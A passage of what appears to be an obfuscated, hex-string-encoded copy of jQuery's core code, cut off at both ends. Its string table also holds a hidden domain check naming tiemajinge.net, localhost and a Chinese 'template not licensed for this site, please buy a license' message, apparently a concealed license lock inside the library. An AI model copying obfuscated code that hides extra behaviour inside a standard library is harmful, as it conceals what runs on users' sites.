\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x73\x6F\x6E\x2C\x20\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x72\x65\x73\x70\x6F\x6E\x73\x65\x58\x4D\x4C","\x72\x65\x73\x70\x6F\x6E\x73\x65\x4A\x53\x4F\x4E","\x70\x61\x72\x73\x65\x58\x4D\x4C","\x61\x6A\x61\x78\x53\x65\x74\x75\x70","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","\x63\x61\x6E\x63\x65\x6C\x65\x64","\x6D\x69\x6D\x65\x54\x79\x70\x65","\x73\x74\x61\x74\x75\x73","\x61\x6C\x77\x61\x79\x73","\x61\x62\x6F\x72\x74","\x73\x75\x63\x63\x65\x73\x73","\x75\x72\x6C","\x2F\x2F","\x6D\x65\x74\x68\x6F\x64","\x64\x61\x74\x61\x54\x79\x70\x65","\x63\x72\x6F\x73\x73\x44\x6F\x6D\x61\x69\x6E","\x68\x74\x74\x70\x3A","\x38\x30","\x34\x34\x33","\x70\x72\x6F\x63\x65\x73\x73\x44\x61\x74\x61","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6F\x6E\x74\x65\x6E\x74","\x3F","\x24\x31\x5F\x3D","\x5F\x3D","\x69\x66\x4D\x6F\x64\x69\x66\x69\x65\x64","\x6C\x61\x73\x74\x4D\x6F\x64\x69\x66\x69\x65\x64","\x49\x66\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64\x2D\x53\x69\x6E\x63\x65","\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72","\x65\x74\x61\x67","\x49\x66\x2D\x4E\x6F\x6E\x65\x2D\x4D\x61\x74\x63\x68","\x63\x6F\x6E\x74\x65\x6E\x74\x54\x79\x70\x65","\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65","\x41\x63\x63\x65\x70\x74","\x61\x63\x63\x65\x70\x74\x73","\x2C\x20","\x3B\x20\x71\x3D\x30\x2E\x30\x31","\x68\x65\x61\x64\x65\x72\x73","\x62\x65\x66\x6F\x72\x65\x53\x65\x6E\x64","\x74\x69\x6D\x65\x6F\x75\x74","\x73\x65\x6E\x64","\x4E\x6F\x20\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x4C\x61\x73\x74\x2D\x4D\x6F\x64\x69\x66\x69\x65\x64","\x67\x65\x74\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72","\x48\x45\x41\x44","\x6E\x6F\x63\x6F\x6E\x74\x65\x6E\x74","\x6E\x6F\x74\x6D\x6F\x64\x69\x66\x69\x65\x64","\x73\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73\x54\x65\x78\x74","\x72\x65\x6A\x65\x63\x74\x57\x69\x74\x68","\x6A\x73\x6F\x6E","\x70\x6F\x73\x74","\x63\x6F\x6E\x76\x65\x72\x74\x65\x72\x73","\x72\x65\x73\x70\x6F\x6E\x73\x65\x46\x69\x65\x6C\x64\x73","\x64\x61\x74\x61\x46\x69\x6C\x74\x65\x72","\x2A\x20","\x74\x68\x72\x6F\x77\x73","\x4E\x6F\x20\x63\x6F\x6E\x76\x65\x72\x73\x69\x6F\x6E\x20\x66\x72\x6F\x6D\x20","\x20\x74\x6F\x20","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74\x2C\x20\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x65\x63\x6D\x61\x73\x63\x72\x69\x70\x74","\x61\x6A\x61\x78\x50\x72\x65\x66\x69\x6C\x74\x65\x72","\x68\x65\x61\x64","\x73\x63\x72\x69\x70\x74\x43\x68\x61\x72\x73\x65\x74","\x63\x68\x61\x72\x73\x65\x74","\x61\x6A\x61\x78\x54\x72\x61\x6E\x73\x70\x6F\x72\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x5F","\x6A\x73\x6F\x6E\x20\x6A\x73\x6F\x6E\x70","\x6A\x73\x6F\x6E\x70","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64","\x6A\x73\x6F\x6E\x70\x43\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x63\x72\x69\x70\x74\x20\x6A\x73\x6F\x6E","\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x65\x64","\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x78\x68\x72","\x69\x73\x4C\x6F\x63\x61\x6C","\x63\x6F\x72\x73","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x70\x61\x73\x73\x77\x6F\x72\x64","\x6F\x70\x65\x6E","\x78\x68\x72\x46\x69\x65\x6C\x64\x73","\x6F\x76\x65\x72\x72\x69\x64\x65\x4D\x69\x6D\x65\x54\x79\x70\x65","\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68","\x67\x65\x74\x41\x6C\x6C\x52\x65\x73\x70\x6F\x6E\x73\x65\x48\x65\x61\x64\x65\x72\x73","\x75\x6E\x6C\x6F\x61\x64","\x5E\x28\x3F\x3A\x28\x5B\x2B\x2D\x5D\x29\x3D\x7C\x29\x28","\x29\x28\x5B\x61\x2D\x7A\x25\x5D\x2A\x29\x24","\x63\x72\x65\x61\x74\x65\x54\x77\x65\x65\x6E","\x63\x75\x72","\x2E\x35","\x73\x74\x61\x72\x74","\x75\x6E\x69\x74","\x73\x74\x61\x72\x74\x54\x69\x6D\x65","\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x77\x65\x65\x6E\x73","\x72\x75\x6E","\x6F\x70\x74\x73","\x73\x70\x65\x63\x69\x61\x6C\x45\x61\x73\x69\x6E\x67","\x65\x61\x73\x69\x6E\x67","\x74\x69\x6D\x65\x72","\x65\x78\x70\x61\x6E\x64","\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x66\x78\x73\x68\x6F\x77","\x75\x6E\x71\x75\x65\x75\x65\x64","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x58","\x6F\x76\x65\x72\x66\x6C\x6F\x77\x59","\x69\x6E\x6C\x69\x6E\x65","\x66\x6C\x6F\x61\x74","\x74\x6F\x67\x67\x6C\x65","\x54\x77\x65\x65\x6E","\x73\x77\x69\x6E\x67","\x70\x6F\x73","\x73\x74\x65\x70","\x61\x6E\x69\x6D\x61\x74\x65","\x73\x70\x65\x65\x64","\x66\x69\x6E\x69\x73\x68","\x74\x69\x6D\x65\x72\x73","\x61\x6E\x69\x6D","\x6F\x6C\x64","\x50\x49","\x63\x6F\x73","\x74\x69\x63\x6B","\x69\x6E\x74\x65\x72\x76\x61\x6C","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x6F\x66\x66\x73\x65\x74","\x73\x65\x74\x4F\x66\x66\x73\x65\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x73\x74\x61\x74\x69\x63","\x66\x69\x78\x65\x64","\x75\x73\x69\x6E\x67","\x6F\x66\x66\x73\x65\x74\x50\x61\x72\x65\x6E\x74","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x69\x6E\x6E\x65\x72","\x6F\x75\x74\x65\x72","\x63\x6C\x69\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C","\x73\x69\x7A\x65","\x61\x6E\x64\x53\x65\x6C\x66","\x61\x64\x64\x42\x61\x63\x6B","\x65\x78\x70\x6F\x72\x74\x73","\x61\x6D\x64","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74"];(function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5=typeof _0xd30ex2,_0xd30ex6=_0xd30ex1[_0xfa89[0]],_0xd30ex7=_0xd30ex1[_0xfa89[1]],_0xd30ex8=_0xd30ex7[_0xfa89[2]],_0xd30ex9=_0xd30ex1[_0xfa89[3]],_0xd30exa=_0xd30ex1[_0xfa89[4]],_0xd30exb={},_0xd30exc=[],_0xd30exd=_0xfa89[5],_0xd30exe=_0xd30exc[_0xfa89[6]],_0xd30exf=_0xd30exc[_0xfa89[7]],_0xd30ex10=_0xd30exc[_0xfa89[8]],_0xd30ex11=_0xd30exc[_0xfa89[9]],_0xd30ex12=_0xd30exb[_0xfa89[10]],_0xd30ex13=_0xd30exb[_0xfa89[11]],_0xd30ex14=_0xd30exd[_0xfa89[12]],_0xd30ex15=function(_0xd30ex1,_0xd30ex2){return new _0xd30ex15[_0xfa89[14]][_0xfa89[13]](_0xd30ex1,_0xd30ex2,_0xd30ex4)},_0xd30ex16=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_0xfa89[15]],_0xd30ex17=/\S+/g,_0xd30ex18=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_0xd30ex19=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,_0xd30ex1a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,_0xd30ex1b=/^[\],:{}\s]*$/,_0xd30ex1c=/(?:^|:|,)(?:\s*\[)+/g,_0xd30ex1d=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,_0xd30ex1e=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,_0xd30ex1f=/^-ms-/,_0xd30ex20=/-([\da-z])/gi,_0xd30ex21=function(_0xd30ex1,_0xd30ex2){return _0xd30ex2[_0xfa89[16]]()},_0xd30ex22=function(_0xd30ex1){(_0xd30ex7[_0xfa89[17]]||_0xfa89[18]===_0xd30ex1[_0xfa89[19]]||_0xfa89[20]===_0xd30ex7[_0xfa89[21]])&&(_0xd30ex23(),_0xd30ex15[_0xfa89[22]]())},_0xd30ex23=function(){_0xd30ex7[_0xfa89[17]]?(_0xd30ex7[_0xfa89[24]](_0xfa89[23],_0xd30ex22,!1),_0xd30ex1[_0xfa89[24]](_0xfa89[18],_0xd30ex22,!1)):(_0xd30ex7[_0xfa89[26]](_0xfa89[25],_0xd30ex22),_0xd30ex1[_0xfa89[26]](_0xfa89[27],_0xd30ex22))};_0xd30ex15[_0xfa89[14]]=_0xd30ex15[_0xfa89[28]]={jquery:_0xd30exd,constructor:_0xd30ex15,init:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6;if(!_0xd30ex1){return this};if(_0xfa89[29]==typeof _0xd30ex1){if(_0xd30ex5=_0xfa89[30]===_0xd30ex1[_0xfa89[31]](0)&&_0xfa89[32]===_0xd30ex1[_0xfa89[31]](_0xd30ex1[_0xfa89[33]]-1)&&_0xd30ex1[_0xfa89[33]]>=3?[null,_0xd30ex1,null]:_0xd30ex19[_0xfa89[34]](_0xd30ex1),!_0xd30ex5||!_0xd30ex5[1]&&_0xd30ex3){return!_0xd30ex3||_0xd30ex3[_0xfa89[35]]?(_0xd30ex3||_0xd30ex4)[_0xfa89[36]](_0xd30ex1):this[_0xfa89[37]](_0xd30ex3)[_0xfa89[36]](_0xd30ex1)};if(_0xd30ex5[1]){if(_0xd30ex3=_0xd30ex3 instanceof _0xd30ex15?_0xd30ex3[0]:_0xd30ex3,_0xd30ex15[_0xfa89[41]](this,_0xd30ex15[_0xfa89[40]](_0xd30ex5[1],_0xd30ex3&&_0xd30ex3[_0xfa89[38]]?_0xd30ex3[_0xfa89[39]]||_0xd30ex3:_0xd30ex7,!0)),_0xd30ex1a[_0xfa89[42]](_0xd30ex5[1])&&_0xd30ex15[_0xfa89[43]](_0xd30ex3)){for(_0xd30ex5 in _0xd30ex3){_0xd30ex15[_0xfa89[44]](this[_0xd30ex5])?this[_0xd30ex5](_0xd30ex3[_0xd30ex5]):this[_0xfa89[45]](_0xd30ex5,_0xd30ex3[_0xd30ex5])}};return this};if(_0xd30ex6=_0xd30ex7[_0xfa89[46]](_0xd30ex5[2]),_0xd30ex6&&_0xd30ex6[_0xfa89[47]]){if(_0xd30ex6[_0xfa89[48]]!==_0xd30ex5[2]){return _0xd30ex4[_0xfa89[36]](_0xd30ex1)};this[_0xfa89[33]]=1,this[0]=_0xd30ex6};return this[_0xfa89[49]]=_0xd30ex7,this[_0xfa89[50]]=_0xd30ex1,this};return _0xd30ex1[_0xfa89[38]]?(this[_0xfa89[49]]=this[0]=_0xd30ex1,this[_0xfa89[33]]=1,this):_0xd30ex15[_0xfa89[44]](_0xd30ex1)?_0xd30ex4[_0xfa89[22]](_0xd30ex1):(_0xd30ex1[_0xfa89[50]]!==_0xd30ex2&&(this[_0xfa89[50]]=_0xd30ex1[_0xfa89[50]],this[_0xfa89[49]]=_0xd30ex1[_0xfa89[49]]),_0xd30ex15[_0xfa89[51]](_0xd30ex1,this))},selector:_0xfa89[52],length:0,toArray:function(){return _0xd30ex10[_0xfa89[53]](this)},get:function(_0xd30ex1){return null==_0xd30ex1?this[_0xfa89[54]]():0>_0xd30ex1?this[this[_0xfa89[33]]+_0xd30ex1]:this[_0xd30ex1]},pushStack:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[41]](this[_0xfa89[37]](),_0xd30ex1);return _0xd30ex2[_0xfa89[55]]=this,_0xd30ex2[_0xfa89[49]]=this[_0xfa89[49]],_0xd30ex2},each:function(_0xd30ex1,_0xd30ex2){return _0xd30ex15[_0xfa89[56]](this,_0xd30ex1,_0xd30ex2)},ready:function(_0xd30ex1){return _0xd30ex15[_0xfa89[22]][_0xfa89[58]]()[_0xfa89[57]](_0xd30ex1),this},slice:function(){return this[_0xfa89[60]](_0xd30ex10[_0xfa89[59]](this,arguments))},first:function(){return this[_0xfa89[61]](0)},last:function(){return this[_0xfa89[61]](-1)},eq:function(_0xd30ex1){var _0xd30ex2=this[_0xfa89[33]],_0xd30ex3=+_0xd30ex1+(0>_0xd30ex1?_0xd30ex2:0);return this[_0xfa89[60]](_0xd30ex3>=0&&_0xd30ex2>_0xd30ex3?[this[_0xd30ex3]]:[])},map:function(_0xd30ex1){return this[_0xfa89[60]](_0xd30ex15[_0xfa89[62]](this,function(_0xd30ex2,_0xd30ex3){return _0xd30ex1[_0xfa89[53]](_0xd30ex2,_0xd30ex3,_0xd30ex2)}))},end:function(){return this[_0xfa89[55]]||this[_0xfa89[37]](null)},push:_0xd30exf,sort:[][_0xfa89[63]],splice:[][_0xfa89[64]]},_0xd30ex15[_0xfa89[14]][_0xfa89[13]][_0xfa89[28]]=_0xd30ex15[_0xfa89[14]],_0xd30ex15[_0xfa89[65]]=_0xd30ex15[_0xfa89[14]][_0xfa89[65]]=function(){var _0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=arguments[0]||{},_0xd30ex9=1,_0xd30exa=arguments[_0xfa89[33]],_0xd30exb=!1;for(_0xfa89[66]==typeof _0xd30ex8&&(_0xd30exb=_0xd30ex8,_0xd30ex8=arguments[1]||{},_0xd30ex9=2),_0xfa89[67]==typeof _0xd30ex8||_0xd30ex15[_0xfa89[44]](_0xd30ex8)||(_0xd30ex8={}),_0xd30exa===_0xd30ex9&&(_0xd30ex8=this,--_0xd30ex9);_0xd30exa>_0xd30ex9;_0xd30ex9++){if(null!=(_0xd30ex6=arguments[_0xd30ex9])){for(_0xd30ex5 in _0xd30ex6){_0xd30ex1=_0xd30ex8[_0xd30ex5],_0xd30ex4=_0xd30ex6[_0xd30ex5],_0xd30ex8!==_0xd30ex4&&(_0xd30exb&&_0xd30ex4&&(_0xd30ex15[_0xfa89[43]](_0xd30ex4)||(_0xd30ex3=_0xd30ex15[_0xfa89[68]](_0xd30ex4)))?(_0xd30ex3?(_0xd30ex3=!1,_0xd30ex7=_0xd30ex1&&_0xd30ex15[_0xfa89[68]](_0xd30ex1)?_0xd30ex1:[]):_0xd30ex7=_0xd30ex1&&_0xd30ex15[_0xfa89[43]](_0xd30ex1)?_0xd30ex1:{},_0xd30ex8[_0xd30ex5]=_0xd30ex15[_0xfa89[65]](_0xd30exb,_0xd30ex7,_0xd30ex4)):_0xd30ex4!==_0xd30ex2&&(_0xd30ex8[_0xd30ex5]=_0xd30ex4))}}};return _0xd30ex8},_0xd30ex15[_0xfa89[65]]({expando:_0xfa89[3]+(_0xd30exd+Math[_0xfa89[70]]())[_0xfa89[69]](/\D/g,_0xfa89[52]),noConflict:function(_0xd30ex2){return _0xd30ex1[_0xfa89[4]]===_0xd30ex15&&(_0xd30ex1[_0xfa89[4]]=_0xd30exa),_0xd30ex2&&_0xd30ex1[_0xfa89[3]]===_0xd30ex15&&(_0xd30ex1[_0xfa89[3]]=_0xd30ex9),_0xd30ex15},isReady:!1,readyWait:1,holdReady:function(_0xd30ex1){_0xd30ex1?_0xd30ex15[_0xfa89[71]]++:_0xd30ex15[_0xfa89[22]](!0)},ready:function(_0xd30ex1){if(_0xd30ex1===!0?!--_0xd30ex15[_0xfa89[71]]:!_0xd30ex15[_0xfa89[72]]){if(!_0xd30ex7[_0xfa89[73]]){return setTimeout(_0xd30ex15[_0xfa89[22]])};_0xd30ex15[_0xfa89[72]]=!0,_0xd30ex1!==!0&&--_0xd30ex15[_0xfa89[71]]>0||(_0xd30ex3[_0xfa89[74]](_0xd30ex7,[_0xd30ex15]),_0xd30ex15[_0xfa89[14]][_0xfa89[75]]&&_0xd30ex15(_0xd30ex7)[_0xfa89[75]](_0xfa89[22])[_0xfa89[76]](_0xfa89[22]))}},isFunction:function(_0xd30ex1){return _0xfa89[77]===_0xd30ex15[_0xfa89[19]](_0xd30ex1)},isArray:Array[_0xfa89[68]]||function(_0xd30ex1){return _0xfa89[78]===_0xd30ex15[_0xfa89[19]](_0xd30ex1)},isWindow:function(_0xd30ex1){return null!=_0xd30ex1&&_0xd30ex1==_0xd30ex1[_0xfa89[79]]},isNumeric:function(_0xd30ex1){return!isNaN(parseFloat(_0xd30ex1))&&isFinite(_0xd30ex1)},type:function(_0xd30ex1){return null==_0xd30ex1?_0xd30ex1+_0xfa89[52]:_0xfa89[67]==typeof _0xd30ex1||_0xfa89[77]==typeof _0xd30ex1?_0xd30exb[_0xd30ex12[_0xfa89[53]](_0xd30ex1)]||_0xfa89[67]:typeof _0xd30ex1},isPlainObject:function(_0xd30ex1){var _0xd30ex3;if(!_0xd30ex1||_0xfa89[67]!==_0xd30ex15[_0xfa89[19]](_0xd30ex1)||_0xd30ex1[_0xfa89[38]]||_0xd30ex15[_0xfa89[80]](_0xd30ex1)){return!1};try{if(_0xd30ex1[_0xfa89[37]]&&!_0xd30ex13[_0xfa89[53]](_0xd30ex1,_0xfa89[37])&&!_0xd30ex13[_0xfa89[53]](_0xd30ex1[_0xfa89[37]][_0xfa89[28]],_0xfa89[81])){return!1}}catch(_0xd30ex4){return!1};if(_0xd30ex15[_0xfa89[83]][_0xfa89[82]]){for(_0xd30ex3 in _0xd30ex1){return _0xd30ex13[_0xfa89[53]](_0xd30ex1,_0xd30ex3)}};for(_0xd30ex3 in _0xd30ex1){;};return _0xd30ex3===_0xd30ex2||_0xd30ex13[_0xfa89[53]](_0xd30ex1,_0xd30ex3)},isEmptyObject:function(_0xd30ex1){var _0xd30ex2;for(_0xd30ex2 in _0xd30ex1){return!1};return!0},error:function(_0xd30ex1){throw Error(_0xd30ex1)},parseHTML:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){if(!_0xd30ex1||_0xfa89[29]!=typeof _0xd30ex1){return null};_0xfa89[66]==typeof _0xd30ex2&&(_0xd30ex3=_0xd30ex2,_0xd30ex2=!1),_0xd30ex2=_0xd30ex2||_0xd30ex7;var _0xd30ex4=_0xd30ex1a[_0xfa89[34]](_0xd30ex1),_0xd30ex5=!_0xd30ex3&&[];return _0xd30ex4?[_0xd30ex2[_0xfa89[84]](_0xd30ex4[1])]:(_0xd30ex4=_0xd30ex15[_0xfa89[85]]([_0xd30ex1],_0xd30ex2,_0xd30ex5),_0xd30ex5&&_0xd30ex15(_0xd30ex5)[_0xfa89[86]](),_0xd30ex15[_0xfa89[41]]([],_0xd30ex4[_0xfa89[87]]))},parseJSON:function(_0xd30ex3){return _0xd30ex1[_0xfa89[88]]&&_0xd30ex1[_0xfa89[88]][_0xfa89[89]]?_0xd30ex1[_0xfa89[88]][_0xfa89[89]](_0xd30ex3):null===_0xd30ex3?_0xd30ex3:_0xfa89[29]==typeof _0xd30ex3&&(_0xd30ex3=_0xd30ex15[_0xfa89[12]](_0xd30ex3),_0xd30ex3&&_0xd30ex1b[_0xfa89[42]](_0xd30ex3[_0xfa89[69]](_0xd30ex1d,_0xfa89[91])[_0xfa89[69]](_0xd30ex1e,_0xfa89[90])[_0xfa89[69]](_0xd30ex1c,_0xfa89[52])))?Function(_0xfa89[92]+_0xd30ex3)():(_0xd30ex15[_0xfa89[94]](_0xfa89[93]+_0xd30ex3),_0xd30ex2)},parseXML:function(_0xd30ex3){var _0xd30ex4,_0xd30ex5;if(!_0xd30ex3||_0xfa89[29]!=typeof _0xd30ex3){return null};try{_0xd30ex1[_0xfa89[95]]?(_0xd30ex5=new DOMParser,_0xd30ex4=_0xd30ex5[_0xfa89[97]](_0xd30ex3,_0xfa89[96])):(_0xd30ex4=new ActiveXObject(_0xfa89[98]),_0xd30ex4[_0xfa89[99]]=_0xfa89[100],_0xd30ex4[_0xfa89[101]](_0xd30ex3))}catch(_0xd30ex6){_0xd30ex4=_0xd30ex2};return _0xd30ex4&&_0xd30ex4[_0xfa89[2]]&&!_0xd30ex4[_0xfa89[103]](_0xfa89[102])[_0xfa89[33]]||_0xd30ex15[_0xfa89[94]](_0xfa89[104]+_0xd30ex3),_0xd30ex4},noop:function(){},globalEval:function(_0xd30ex2){_0xd30ex2&&_0xd30ex15[_0xfa89[12]](_0xd30ex2)&&(_0xd30ex1[_0xfa89[105]]||function(_0xd30ex2){_0xd30ex1[_0xfa89[106]][_0xfa89[53]](_0xd30ex1,_0xd30ex2)})(_0xd30ex2)},camelCase:function(_0xd30ex1){return _0xd30ex1[_0xfa89[69]](_0xd30ex1f,_0xfa89[107])[_0xfa89[69]](_0xd30ex20,_0xd30ex21)},nodeName:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1[_0xfa89[108]]&&_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex2[_0xfa89[109]]()},each:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex1[_0xfa89[33]],_0xd30ex7=_0xd30ex24(_0xd30ex1);if(_0xd30ex3){if(_0xd30ex7){for(;_0xd30ex6>_0xd30ex5;_0xd30ex5++){if(_0xd30ex4=_0xd30ex2[_0xfa89[59]](_0xd30ex1[_0xd30ex5],_0xd30ex3),_0xd30ex4===!1){break}}}else{for(_0xd30ex5 in _0xd30ex1){if(_0xd30ex4=_0xd30ex2[_0xfa89[59]](_0xd30ex1[_0xd30ex5],_0xd30ex3),_0xd30ex4===!1){break}}}}else{if(_0xd30ex7){for(;_0xd30ex6>_0xd30ex5;_0xd30ex5++){if(_0xd30ex4=_0xd30ex2[_0xfa89[53]](_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex1[_0xd30ex5]),_0xd30ex4===!1){break}}}else{for(_0xd30ex5 in _0xd30ex1){if(_0xd30ex4=_0xd30ex2[_0xfa89[53]](_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex1[_0xd30ex5]),_0xd30ex4===!1){break}}}};return _0xd30ex1},trim:_0xd30ex14&&!_0xd30ex14[_0xfa89[53]](_0xfa89[110])?function(_0xd30ex1){return null==_0xd30ex1?_0xfa89[52]:_0xd30ex14[_0xfa89[53]](_0xd30ex1)}:function(_0xd30ex1){return null==_0xd30ex1?_0xfa89[52]:(_0xd30ex1+_0xfa89[52])[_0xfa89[69]](_0xd30ex18,_0xfa89[52])},makeArray:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex2||[];return null!=_0xd30ex1&&(_0xd30ex24(Object(_0xd30ex1))?_0xd30ex15[_0xfa89[41]](_0xd30ex3,_0xfa89[29]==typeof _0xd30ex1?[_0xd30ex1]:_0xd30ex1):_0xd30exf[_0xfa89[53]](_0xd30ex3,_0xd30ex1)),_0xd30ex3},inArray:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4;if(_0xd30ex2){if(_0xd30ex11){return _0xd30ex11[_0xfa89[53]](_0xd30ex2,_0xd30ex1,_0xd30ex3)};for(_0xd30ex4=_0xd30ex2[_0xfa89[33]],_0xd30ex3=_0xd30ex3?0>_0xd30ex3?Math[_0xfa89[111]](0,_0xd30ex4+_0xd30ex3):_0xd30ex3:0;_0xd30ex4>_0xd30ex3;_0xd30ex3++){if(_0xd30ex3 in _0xd30ex2&&_0xd30ex2[_0xd30ex3]===_0xd30ex1){return _0xd30ex3}}};return-1},merge:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=_0xd30ex3[_0xfa89[33]],_0xd30ex5=_0xd30ex1[_0xfa89[33]],_0xd30ex6=0;if(_0xfa89[112]==typeof _0xd30ex4){for(;_0xd30ex4>_0xd30ex6;_0xd30ex6++){_0xd30ex1[_0xd30ex5++]=_0xd30ex3[_0xd30ex6]}}else{while(_0xd30ex3[_0xd30ex6]!==_0xd30ex2){_0xd30ex1[_0xd30ex5++]=_0xd30ex3[_0xd30ex6++]}};return _0xd30ex1[_0xfa89[33]]=_0xd30ex5,_0xd30ex1},grep:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=[],_0xd30ex6=0,_0xd30ex7=_0xd30ex1[_0xfa89[33]];for(_0xd30ex3=!!_0xd30ex3;_0xd30ex7>_0xd30ex6;_0xd30ex6++){_0xd30ex4=!!_0xd30ex2(_0xd30ex1[_0xd30ex6],_0xd30ex6),_0xd30ex3!==_0xd30ex4&&_0xd30ex5[_0xfa89[7]](_0xd30ex1[_0xd30ex6])};return _0xd30ex5},map:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex1[_0xfa89[33]],_0xd30ex7=_0xd30ex24(_0xd30ex1),_0xd30ex8=[];if(_0xd30ex7){for(;_0xd30ex6>_0xd30ex5;_0xd30ex5++){_0xd30ex4=_0xd30ex2(_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex3),null!=_0xd30ex4&&(_0xd30ex8[_0xd30ex8[_0xfa89[33]]]=_0xd30ex4)}}else{for(_0xd30ex5 in _0xd30ex1){_0xd30ex4=_0xd30ex2(_0xd30ex1[_0xd30ex5],_0xd30ex5,_0xd30ex3),null!=_0xd30ex4&&(_0xd30ex8[_0xd30ex8[_0xfa89[33]]]=_0xd30ex4)}};return _0xd30exe[_0xfa89[59]]([],_0xd30ex8)},guid:1,proxy:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6;return _0xfa89[29]==typeof _0xd30ex3&&(_0xd30ex6=_0xd30ex1[_0xd30ex3],_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex6),_0xd30ex15[_0xfa89[44]](_0xd30ex1)?(_0xd30ex4=_0xd30ex10[_0xfa89[53]](arguments,2),_0xd30ex5=function(){return _0xd30ex1[_0xfa89[59]](_0xd30ex3||this,_0xd30ex4[_0xfa89[6]](_0xd30ex10[_0xfa89[53]](arguments)))},_0xd30ex5[_0xfa89[113]]=_0xd30ex1[_0xfa89[113]]=_0xd30ex1[_0xfa89[113]]||_0xd30ex15[_0xfa89[113]]++,_0xd30ex5):_0xd30ex2},access:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8){var 